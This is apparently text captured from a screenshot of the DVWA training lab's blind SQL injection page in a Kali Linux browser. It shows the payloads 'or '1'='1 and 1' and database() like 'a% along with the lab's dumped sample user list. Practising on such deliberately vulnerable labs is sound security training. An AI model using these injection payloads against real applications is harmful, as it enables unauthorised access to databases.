 192.168.1.38/dvwa/vulnerabilities/sqli_blind/?id='or+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID:
1' and database() like 'a% Submit
ID: 'or '1'='1
First name: admin
Surname: admin
ID: 'or '1'='1
First name: Gordon
Surname: Brown
ID: 'or '1'='1
First name: Hack
Surname: Me
ID: 'or '1'='1
First name: Pablo
Surname: Picasso
ID: 'or '1'='1
First name: Bob
Surname: Smith
ID: 'or '1'='1
First name: user
Surname: user
Right Ctrl